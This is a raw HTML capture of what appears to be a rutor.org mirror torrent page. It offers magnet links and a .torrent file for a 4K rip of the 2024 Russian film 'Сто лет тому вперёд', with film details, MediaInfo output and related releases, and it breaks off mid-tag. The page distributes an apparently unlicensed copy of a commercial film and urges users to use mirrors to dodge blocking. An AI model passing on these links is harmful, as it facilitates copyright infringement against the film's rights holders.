

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://63.xrutor.org/torrent/992620/sto-let-tomu-vperjod-2024-webrip-hevc-2160p-4k-sdr/
body_size: 14691
content:
<html> <head> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <link href="https://libbb.yotor.ru/parse/s.rutor.org/css.css" rel="stylesheet" type="text/css" media="screen" />  <link rel="shortcut icon" href="/parse/s.rutor.org/favicon.ico" /> <title>Сто лет тому вперёд (2024) (торрент) — New-Rutor.org</title>
<meta name="description" content="Сто лет тому вперёд (2024) WEBRip-HEVC 2160p | 4K | SDR">    <meta name="google-site-verification" content="nOstaYe59mBKwlinAtVTKV1W994sJ-kF6j9igdtwKyc" /> <link href="https://libbb.yotor.ru/css/css.css?27047" rel="stylesheet" type="text/css" media="screen"> <link href="https://libbb.yotor.ru/css/web-mirror.css?2" rel="stylesheet" type="text/css" media="screen">   <link href="https://libbb.yotor.ru/grannypatries/s.css?912s37" rel="stylesheet" type="text/css" media="screen">  <link rel="stylesheet" type="text/css" href="https://libbb.yotor.ru/css/pluso.css?12s5" media="screen" /> <script type="text/javascript" src="https://libbb.yotor.ru/zax/jquery.min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/jquery.cookie-min.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/parse/s.rutor.org/t/functions.js"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/southcentral/js.js?08"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/jquery.tablesorter.new-rutor.min.js?1"></script>
<script type="text/javascript" src="https://libbb.yotor.ru/css/pluso-like-small.js?10"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://libbb.yotor.ru/yo/css.blacknote.all.css" rel="stylesheet" type="text/css" media="screen">

<link href="https://libbb.yotor.ru/yo/css.blacknote.torrent.css" rel="stylesheet" type="text/css" media="screen">
</head> <body>


<!--LI counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script><!--/LI-->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90533905, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90533905" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type='text/javascript'>set_cookie('korjikchange', 1, 2020, 12, 12, '/', www);</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=146839'></script>
<style type="text/css">
    .pobeda_links_inner a {text-decoration: none;
        text-decoration: none;
        display: block;
        margin: 3px;
        padding: 2px 5px 5px 20px;
        text-align: left;
        color: #fff6ec;
        font-size: 11px;
        font-weight: bold;
        font-family: Tahoma;
        border-radius: 3px;
        background-image: url('/inc/img/youtube-16px.png');
        background-position: 0px 2px;
        background-repeat: no-repeat;
        float: left;
        margin-right: 20px;
    }
    body {background-color: #272164; 
    	/*background-image: url(/inc/img/9maylentachka.png);
    	background-repeat: no-repeat;
	    background-attachment: fixed;*/
	}
    #main-wrapper {margin: 0 auto; width: 1034px; padding-top:0px;}

    .main__ellipse {width: 1455px;height: 1453px;left: calc(50% - 727px);background: radial-gradient(50% 50% at 50% 50%,#d55a41 0,rgba(203,77,51,0) 100%);position: fixed;box-sizing: border-box;outline: none;z-index:-100000;}
    .pobeda_links_inner a:hover {color: #e69785; cursor: pointer; }   
    #pobeda_links {
        display: block;
        clear: both;
        overflow: hidden;
        width:100%;
    }   
    #quotes {
        float: right;display: block;margin-top: 130px;width: 100%;
    }
    .pobeda_links_inner {
        width: 3000px; 
        float: left;
        background-color: #666;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#666),to(#757575));
        background-image: -webkit-linear-gradient(top,#666,#757575);
        background-image: -moz-linear-gradient(top,#666,#757575);
        background-image: -ms-linear-gradient(top,#666,#757575);
        background-image: -o-linear-gradient(top,#666,#757575);
        background-image: linear-gradient(top,#666,#757575);
        border-top: 2px solid #231d53;
    }
    .pobeda_links_inner p {
        float: left;width: 115px;color: #fff;text-align: left;padding: 6px 10px;
        background-color: #6E6E6E;
        background-image: -webkit-gradient(linear,left top,left bottom,from(#ABABAB),to(#5F5F5F));
        background-image: -webkit-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -moz-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -ms-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: -o-linear-gradient(top,#ABABAB,#5F5F5F);
        background-image: linear-gradient(top,#ABABAB,#5F5F5F);
        font-weight: bold;
        margin: 0 10px 0 0;
        border-left: 0px;
    }
    #long_ad {
    		height: 382px; margin: 0px auto; width: 980px; padding: 20px;
    }
    #psyduckpockeball {
    		/* margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;*/
    		margin: 0px auto; width: 980px; padding: 20px;padding-bottom:55px;
    }
    </style>

<div id="main-wrapper">





		<div id="pobeda_links">
		    <div class="pobeda_links_inner"> 
		    </div>
		</div>
		<div class="main__ellipse"></div> 
		<div class="headnotice"><b>Внимание!</b> Роскомнадзор всбесился! Добавь зеркала <u>new-rutor.org</u> и <u>xrutor.org</u> в закладки, когда один заблокирован другой работает! Так блокировка не будет иметь значения! Нью-рутор.орг сейчас заблокирован в РФ и теперь для рутор.орг и <strong>new-rutor.org зеркало</strong> это данный ресурс</div> <div id='pluso-panel'> <div id='mirror-notice'>Этот сайт - прямое зеркало rutor.org</div> <div class='socials_pluss pluso-top'><div class='pluso pluso-theme-light'><a class='pluso-vkontakte'></a><a class='pluso-facebook'></a><a class='pluso-twitter'></a><a class='pluso-odnoklassniki'></a><a class='pluso-google'></a><a class='pluso-moimir'></a></div></div> <div class='clr'></div> </div> <div class='clr'></div>  <div id="all"> <div id="up"> <div id="logo"> <a href="/"><img src="https://libbb.yotor.ru/rutor-logo.jpg" alt="rutor.org logo" /></a> </div> 
		<table id="news_table"> 
			<tbody>
				<tr>
					<td colspan="2"><strong>Новости трекера</strong></td>
				</tr>	  	 	
				<tr> 
					<td class="news_date">01-Авг</td> 
					<td class="news_title ">Поменяли рутубовкий плеер трейлеров на нормальный. Бонус: +100500 к удобству</td> 
				</tr>

				<tr> 
					<td class="news_date" rowspan="2">28-Июл</td> 
					<td class="news_title news_row_bold"><a href="/page/rudostup_kndr/" style="color: #910000;font-weight: bold;">Доступ в YouTube на ПК, Телефоне и ТВ</a></td> 
				</tr>
				<tr> 
					<td class="news_title " style="color: #7c7c7c;">А также New-Rutor.org, Rutracker, Seasonvar, ChatGPT, Facebook, xH***r.com и др</td> 
				</tr>

			</tbody>
		</table>  </div> <div id="menu"> <a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a> <a href="/top" class="menu_b"><div>Топ</div></a> <a href="/categories" class="menu_b"><div>Категории</div></a> <a href="/browse/" class="menu_b"><div>Всё</div></a> <a href="/search/" class="menu_b"><div>Поиск</div></a> <a href="/latest_comments" class="menu_b"><div>Комменты</div></a> <a href="/upload.php" class="menu_b" rel="nofollow"><div>Залить</div></a> <a title="торрент фильмы, новинки, мультфильмы, свежие раздачи" href="/movies/" class="menu_b movies" rel="nofollow"><div><i>Кино</i></div></a> <div id="menu_right_side"></div>  </div><div id="psyduckpockeball"><div id="psyduckpockeball_inner"></div></div> <ul class="breadcrumb">
								  <li>&#x262D;</li>
								  <li><a href="/torrents/">Торренты</a></li>
								  <li><a href="/torrents/Сто+лет+тому+вперёд+(2024)/" title="Торренты Сто лет тому вперёд (2024)">Сто лет тому вперёд (2024)</a></li>
								  <li>торрент Сто лет тому вперёд (2024) WEBRip-HEVC 2160p | 4K | SDR</li>
							</ul>

<hgroup>     <h1>Сто лет тому вперёд (2024) (торрент)</h1>     <p>Сто лет тому вперёд (2024) WEBRip-HEVC 2160p | 4K | SDR</p></hgroup>  </div> <div id="ws"> <div id="content">  <center>  </center>  <div id="msg1"></div>  <div id="download"> <a href="magnet:?xt=urn:btih:5fd43ba8a12a53b11de12dfbbc34e4267317dc1a&amp;dn=rutor.org_%D0%A1%D1%82%D0%BE+%D0%BB%D0%B5%D1%82+%D1%82%D0%BE%D0%BC%D1%83+%D0%B2%D0%BF%D0%B5%D1%80%D1%91%D0%B4+%282024%29+WEBRip-HEVC+2160p+%7C+4K+%7C+SDR&amp;tr=udp://opentor.net:6969&amp;tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/magnet.gif"></a> <!--<a href="/mail.php?send_torrent=992620"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/mails.png"></a>--> <a href="/parse/d.rutor.org/download/992620" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/down.png"> Скачать Sto.let.tomu.vpered.2024.WEB-DL.2160p.mkv.torrent</a> <br /> <a href="#" class="d_small" target="_blank" onclick="$('.how2down').show(); return false;">Как тут качать?</a>  <a href="#" class="d_small" onclick="addEngine();">Добавить rutor.org в поисковую строку</a>  <div class="how2down"><p>Чтобы скачать фильм СТО ЛЕТ ТОМУ ВПЕРЁД (2024) WEBRIP-HEVC 2160P | 4K | SDR с зеркала рутор, на ПК или смартфоне необходимо иметь приложение для скачивания торрентов - µTorrent или BitTorrent. <strong>Торрент</strong> - это небольшой файл, через который происходит скачивание фильмов, игр и прочего. Этот файл необходимо скачать по ссылке выше и открыть его через одну их этих программа, далее программа предложит выбрать папку для сохранения фильма СТО ЛЕТ ТОМУ ВПЕРЁД (2024) WEBRIP-HEVC 2160P | 4K | SDR.</p> <p>Зачем качать через торренты? Скачивать через торренты удобно, просто и, главное, бесплатно, быстро и со стабильной скорость для большинсва популярных раздач! Более подробно в <a rel="nofollow" href="/torrent/141992" target="_blank">данной статье</a></p></div></div> <table width="100%"> <tr><td colspan="2" style="text-align:center;">  </td> </tr> </table> <table id="details"> <tr><td style="vertical-align:top;"></td><td><br /><img src="https://i7.imageban.ru/out/2024/07/10/f7eae53d43c650b662c0e9211edee9b2.jpg" /><br /> <br /> <u>Информация о фильме</u><br /> <b>Оригинальное название:</b> Сто лет тому вперёд<br /> <b>Год выпуска:</b> 2024<br /> <b>Жанр:</b> <a href="/tag/5/фантастика" target="_blank">фантастика</a>, <a href="/tag/5/приключения" target="_blank">приключения</a><br /> <b>Выпущено:</b> Россия / Кинокомпания «Водород», «Россия 1», Арт Пикчерс Студия<br /> <b><!-\->Режиссер:</b><!-/-> <span class="jsp_cast" title="Александр%20Андрющенко">Александр Андрющенко</span><!-\-><br /> <b><!-\->В ролях:</b><!-/-> <span class="jsp_cast" title="Даша%20Верещагина">Даша Верещагина</span>, <span class="jsp_cast" title="Марк%20Эйдельштейн">Марк Эйдельштейн</span>, <span class="jsp_cast" title="Константин%20Хабенский">Константин Хабенский</span>, <span class="jsp_cast" title="Виктория%20Исакова">Виктория Исакова</span>, <span class="jsp_cast" title="Фёдор%20Бондарчук">Фёдор Бондарчук</span>, Александр Петров, Юра Борисов, Софа Цибирева, Матвей Астраханцев, Кирилл Митрофанов<!-\-><br /> <br /> <b>Описание:</b> Они живут в разных мирах. Коля Герасимов — в сегодняшней Москве, Алиса Селезнева — на сто лет позже. Коля — обычный парень, ему нет дела до будущего. Алису не отпускает прошлое: она пытается найти маму, которую потеряла, когда была совсем ребенком. Встреча Алисы и Коли станет началом невероятных приключений, в которых им предстоит отвоевать у космических пиратов Вселенную, восстановить ход времени и обрести самое дорогое: любовь и дружбу.<br /> <br /> <a rel="nofollow" href="http://www.imdb.com/title/tt23789874/" target="_blank"><img src="https://libbb.yotor.ru/parse/s.rutor.org/imdb/pic/23789874.gif" /></a> <a rel="nofollow" href="http://www.kinopoisk.ru/film/1334852/" target="_blank"><img src="http://www.kinopoisk.ru/rating/1334852.gif" /></a><br /> <br /> <b>Продолжительность:</b> 02:21:41<br /> <b>Субтитры:</b> Отсутствуют<br /> <br /> <u>Файл</u><br /> <b>Формат: </b>MKV<br /> <b>Качество:</b> WEBRip-HEVC 2160p | 4K | SDR<br /> <b>Видео:</b> HEVC/H.265, 3840x2160, ~11.9 Mbps<br /> <b>Аудио 1:</b> AC3, 6 ch, 384 Kbps<br /> <b>Аудио 2:</b> E-AC3, 6 ch, 384 Kbps<br /> <b>Релиз от:</b> karfagen1975<br /> <br /> <div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">MediaInfo:</div><div class="hidebody"></div><textarea class="hidearea">General<br />
Unique ID                                : 89431541371184032667455180312784700072 (0x4347E36AE6F171D747BD5C6559D482A8)<br />
Complete name                            : Sto.let.tomu.vpered.2024.WEB-DL.2160p.mkv<br />
Format                                   : Matroska<br />
Format version                           : Version 4<br />
File size                                : 12.5 GiB<br />
Duration                                 : 2 h 21 min<br />
Overall bit rate                         : 12.6 Mb/s<br />
Encoded date                             : UTC 2024-07-09 22:01:01<br />
Writing application                      : mkvmerge v75.0.0 (&#039;Goliath&#039;) 64-bit<br />
Writing library                          : libebml v1.4.4 + libmatroska v1.7.1<br /> <br />
Video<br />
ID                                       : 1<br />
Format                                   : HEVC<br />
Format/Info                              : High Efficiency Video Coding<br />
Format profile                           : Main@L5@Main<br />
Codec ID                                 : V_MPEGH/ISO/HEVC<br />
Duration                                 : 2 h 21 min<br />
Bit rate                                 : 11.9 Mb/s<br />
Width                                    : 3 840 pixels<br />
Height                                   : 2 160 pixels<br />
Display aspect ratio                     : 16:9<br />
Frame rate mode                          : Constant<br />
Frame rate                               : 24.000 FPS<br />
Color space                              : YUV<br />
Chroma subsampling                       : 4:2:0<br />
Bit depth                                : 8 bits<br />
Bits/(Pixel*Frame)                       : 0.060<br />
Stream size                              : 11.7 GiB (94%)<br />
Title                                    : Сто лет тому вперёд (2024) WEB-DL 2160p<br />
Writing library                          : x265 3.5+1-f0c1022b6:[Linux][GCC 12.2.0][64 bit] 8bit+10bit+12bit<br />
Encoding settings                        : cpuid=1111039 / frame-threads=3 / wpp / no-pmode / no-pme / no-psnr / no-ssim / log-level=2 / input-csp=1 / input-res=3840x2160 / interlace=0 / total-frames=0 / level-idc=0 / high-tier=1 / uhd-bd=0 / ref=4 / no-allow-non-conformance / repeat-headers / annexb / no-aud / no-hrd / info / hash=0 / no-temporal-layers / no-open-gop / min-keyint=48 / keyint=48 / gop-lookahead=0 / bframes=3 / b-adapt=0 / b-pyramid / bframe-bias=0 / rc-lookahead=25 / lookahead-slices=4 / scenecut=0 / hist-scenecut=0 / radl=0 / no-splice / no-intra-refresh / ctu=64 / min-cu-size=8 / rect / no-amp / max-tu-size=32 / tu-inter-depth=1 / tu-intra-depth=1 / limit-tu=0 / rdoq-level=2 / dynamic-rd=0.00 / no-ssim-rd / signhide / no-tskip / nr-intra=0 / nr-inter=0 / no-constrained-intra / strong-intra-smoothing / max-merge=3 / limit-refs=3 / limit-modes / me=2 / subme=3 / merange=57 / temporal-mvp / no-frame-dup / no-hme / weightp / no-weightb / no-analyze-src-pics / deblock=0:0 / sao / no-sao-non-deblock / rd=3 / selective-sao=4 / no-early-skip / rskip / no-fast-intra / no-tskip-fast / no-cu-lossless / no-b-intra / no-splitrd-skip / rdpenalty=0 / psy-rd=2.00 / psy-rdoq=0.00 / no-rd-refine / no-lossless / cbqpoffs=0 / crqpoffs=0 / rc=abr / bitrate=12000 / qcomp=0.80 / qpstep=4 / stats-write=0 / stats-read=2 / cplxblur=20.0 / qblur=0.5 / vbv-maxrate=18000 / vbv-bufsize=24000 / vbv-init=0.8 / min-vbv-fullness=50.0 / max-vbv-fullness=80.0 / ipratio=1.40 / pbratio=1.30 / aq-mode=2 / aq-strength=1.00 / cutree / zone-count=0 / no-strict-cbr / qg-size=32 / no-rc-grain / qpmax=69 / qpmin=1 / no-const-vbv / sar=0 / overscan=0 / videoformat=5 / range=0 / colorprim=2 / transfer=2 / colormatrix=2 / chromaloc=0 / display-window=0 / cll=0,0 / min-luma=0 / max-luma=255 / log2-max-poc-lsb=8 / vui-timing-info / vui-hrd-info / slices=1 / no-opt-qp-pps / no-opt-ref-list-length-pps / no-multi-pass-opt-rps / scenecut-bias=0.05 / hist-threshold=0.03 / no-opt-cu-delta-qp / no-aq-motion / no-hdr10 / no-hdr10-opt / no-dhdr10-opt / no-idr-recovery-sei / analysis-reuse-level=0 / analysis-save-reuse-level=0 / analysis-load-reuse-level=0 / scale-factor=0 / refine-intra=0 / refine-inter=0 / refine-mv=1 / refine-ctu-distortion=0 / no-limit-sao / ctu-info=0 / no-lowpass-dct / refine-analysis-type=0 / copy-pic=1 / max-ausize-factor=1.0 / no-dynamic-refine / no-single-sei / no-hevc-aq / no-svt / no-field / qp-adaptation-range=1.00 / scenecut-aware-qp=0conformance-window-offsets / right=0 / bottom=0 / decoder-max-rate=0 / no-vbv-live-multi-pass<br />
Language                                 : Russian<br />
Default                                  : Yes<br />
Forced                                   : No<br />
Color range                              : Limited<br /> <br />
Audio #1<br />
ID                                       : 2<br />
Format                                   : AC-3<br />
Format/Info                              : Audio Coding 3<br />
Commercial name                          : Dolby Digital<br />
Codec ID                                 : A_AC3<br />
Duration                                 : 2 h 21 min<br />
Bit rate mode                            : Constant<br />
Bit rate                                 : 384 kb/s<br />
Channel(s)                               : 6 channels<br />
Channel layout                           : L R C LFE Ls Rs<br />
Sampling rate                            : 48.0 kHz<br />
Frame rate                               : 31.250 FPS (1536 SPF)<br />
Compression mode                         : Lossy<br />
Stream size                              : 389 MiB (3%)<br />
Language                                 : Russian<br />
Service kind                             : Complete Main<br />
Default                                  : No<br />
Forced                                   : No<br /> <br />
Audio #2<br />
ID                                       : 3<br />
Format                                   : E-AC-3<br />
Format/Info                              : Enhanced AC-3<br />
Commercial name                          : Dolby Digital Plus<br />
Codec ID                                 : A_EAC3<br />
Duration                                 : 2 h 21 min<br />
Bit rate mode                            : Constant<br />
Bit rate                                 : 384 kb/s<br />
Channel(s)                               : 6 channels<br />
Channel layout                           : L R C LFE Ls Rs<br />
Sampling rate                            : 48.0 kHz<br />
Frame rate                               : 31.250 FPS (1536 SPF)<br />
Compression mode                         : Lossy<br />
Stream size                              : 389 MiB (3%)<br />
Language                                 : Russian<br />
Service kind                             : Complete Main<br />
Default                                  : No<br />
Forced                                   : No<br /> </textarea></div><div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скриншоты</div><div class="hidebody"></div><textarea class="hidearea"><a rel="nofollow" href="https://i2.imageban.ru/out/2024/07/10/9660f2deb30a18ca5b2ba11859b44666.png" target="_blank"><img src="https://i2.imageban.ru/thumbs/2024.07.10/9660f2deb30a18ca5b2ba11859b44666.png" /></a> <a rel="nofollow" href="https://i6.imageban.ru/out/2024/07/10/66959b74b6b0b7c0b2a42fdf1dfe0830.png" target="_blank"><img src="https://i6.imageban.ru/thumbs/2024.07.10/66959b74b6b0b7c0b2a42fdf1dfe0830.png" /></a> <a rel="nofollow" href="https://i8.imageban.ru/out/2024/07/10/acaabca1b2d421a6c4b4302eaece4b9c.png" target="_blank"><img src="https://i8.imageban.ru/thumbs/2024.07.10/acaabca1b2d421a6c4b4302eaece4b9c.png" /></a> <a rel="nofollow" href="https://i4.imageban.ru/out/2024/07/10/14d1b365ac5b0debdcf27c86ce84783e.png" target="_blank"><img src="https://i4.imageban.ru/thumbs/2024.07.10/14d1b365ac5b0debdcf27c86ce84783e.png" /></a> <a rel="nofollow" href="https://i7.imageban.ru/out/2024/07/10/4d7d5c9ec563e57323d9cc7251544d5c.png" target="_blank"><img src="https://i7.imageban.ru/thumbs/2024.07.10/4d7d5c9ec563e57323d9cc7251544d5c.png" /></a></textarea></div><div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Дополнительные скриншоты:</div><div class="hidebody"></div><textarea class="hidearea"><a rel="nofollow" href="https://i6.imageban.ru/out/2024/07/10/5791f57f504b22942906eb6d830ffca2.png" target="_blank"><img src="https://i6.imageban.ru/thumbs/2024.07.10/5791f57f504b22942906eb6d830ffca2.png" /></a> <a rel="nofollow" href="https://i5.imageban.ru/out/2024/07/10/340340d4f3b1bd8a7df6662ab4f9099a.png" target="_blank"><img src="https://i5.imageban.ru/thumbs/2024.07.10/340340d4f3b1bd8a7df6662ab4f9099a.png" /></a> <a rel="nofollow" href="https://i8.imageban.ru/out/2024/07/10/8fcd9cddf9c3b8ec659ea192a4ce71c6.png" target="_blank"><img src="https://i8.imageban.ru/thumbs/2024.07.10/8fcd9cddf9c3b8ec659ea192a4ce71c6.png" /></a> <a rel="nofollow" href="https://i8.imageban.ru/out/2024/07/10/50c05f01c6370616ff1733441d74a068.png" target="_blank"><img src="https://i8.imageban.ru/thumbs/2024.07.10/50c05f01c6370616ff1733441d74a068.png" /></a> <a rel="nofollow" href="https://i8.imageban.ru/out/2024/07/10/0de5c86925e00a8269341d980b10d7a6.png" target="_blank"><img src="https://i8.imageban.ru/thumbs/2024.07.10/0de5c86925e00a8269341d980b10d7a6.png" /></a><br /> </textarea></div></td></tr> <tr><td class="header">Оценка</td><td>1 из 10 (1 голосов, самая низкая оценка - 1, самая высокая - 1)</td></tr> <tr><td class="header">Категория</td><td><a href="/nashe_kino" target="_blank">Наши фильмы</a></td></tr> <tr><td class="header">Раздают</td><td>Временно нет данных</td></tr> <tr><td class="header">Качают</td><td>Временно нет данных</td></tr> <tr><td class="header">Сидер замечен</td><td>10-07-2024 13:19:08 (46 минут назад)</td></tr> <tr><td class="header">Добавлен</td><td>10-07-2024 7:49:15 </td></tr> <tr><td class="header">Размер</td><td>12.50&nbsp;GB  (13418214929 Bytes)</td></tr> <tr> <td class="header" nowrap="nowrap">Добавить в</td> <td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 992620);">закладки</span></td> </tr> <tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>10&nbsp;Июл&nbsp;24</td><td colspan = "2"><a class="downgif" href="/parse/d.rutor.org/download/992643" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:66be4b13528c9bafacb9878522bc90c006e13e33&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/992643/sto-let-tomu-vperjod-2024-webrip-avc-ot-domino-selezen">Сто лет тому вперёд (2024) WEBRip-AVC от DoMiNo &amp; селезень </a></td> <td align="right">2.04&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;54</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;38</span></td></tr><tr class="tum"><td>10&nbsp;Июл&nbsp;24</td><td colspan = "2"><a class="downgif" href="/parse/d.rutor.org/download/992629" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f485eff10ae66da9f8d1741d1c2b6a69fe77668b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/992629/sto-let-tomu-vperjod-2024-webrip-ot-megapeer">Сто лет тому вперёд (2024) WEBRip от MegaPeer </a></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;270</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;176</span></td></tr><tr class="gai"><td>10&nbsp;Июл&nbsp;24</td><td colspan = "2"><a class="downgif" href="/parse/d.rutor.org/download/992617" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:19efc0b8b317adebb06cb684ed3ab586815a1316&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/992617/sto-let-tomu-vperjod-2024-webrip-720p-ot-exkinoray">Сто лет тому вперёд (2024) WEBRip 720p от ExKinoRay </a></td> <td align="right">3.91&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;286</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;154</span></td></tr><tr class="tum"><td>10&nbsp;Июл&nbsp;24</td><td colspan = "2"><a class="downgif" href="/parse/d.rutor.org/download/992616" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9fbd7677cb1000f98d855786cd632f5a325887a4&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/992616/sto-let-tomu-vperjod-2024-webrip-avc-ot-exkinoray">Сто лет тому вперёд (2024) WEBRip-AVC от ExKinoRay </a></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;563</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;163</span></td></tr><tr class="gai"><td>10&nbsp;Июл&nbsp;24</td><td ><a class="downgif" href="/parse/d.rutor.org/download/992602" rel="nofollow"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:f132ce98306cec4e8fd18887fc76233734f44e68&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/992602/sto-let-tomu-vperjod-2024-webrip-1080p-ot-selezen">Сто лет тому вперёд (2024) WEBRip 1080p от селезень </a></td> <td align="right">8<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">5.66&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1467</span>&nbsp;<img 